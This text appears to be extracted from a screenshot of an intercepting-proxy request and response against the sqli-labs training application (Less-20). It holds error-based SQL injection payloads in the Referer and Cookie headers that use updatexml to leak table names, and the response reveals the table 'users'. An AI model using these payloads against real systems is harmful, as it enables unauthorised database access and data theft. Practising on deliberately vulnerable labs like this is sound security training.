 请求
Pretty 原始 \n Actions
1 GET /lianxi/sqli-labs/Less-20/index.php HTTP/1.1
2 Host: 172.16.20.13
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36 Edg/88.0.705.63
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: ' or updatexml(1,concat(0x3a,(select table_name from information_schema.tables where table_schema= database() limit
0,1),0x3a),1) and '
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: uname=admin' and updatexml(1,concat(0x3a,(select table_name from information_schema.tables where table_schema=database()
limit 3,1),0x3a),1) and '
11 Connection: close
12
13
Search...
没有匹配
响应
Pretty 原始 Render \n Actions
SQLI DUMB SERIES
YOUR USER AGENT IS : Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_0) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/88.0.4324.150 Safari/537.36 Edg/88.0.705.63
YOUR IP ADDRESS IS : 172.16.20.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and updatexml(1,concat(0x3a,(select table_name
from information_schema.tables where table_schema=database() limit 3,1),0x3a),1) and '
and expires: Mon 08 Feb 2021 - 01:21:02
Issue with your mysql: XPATH syntax error: ':users:'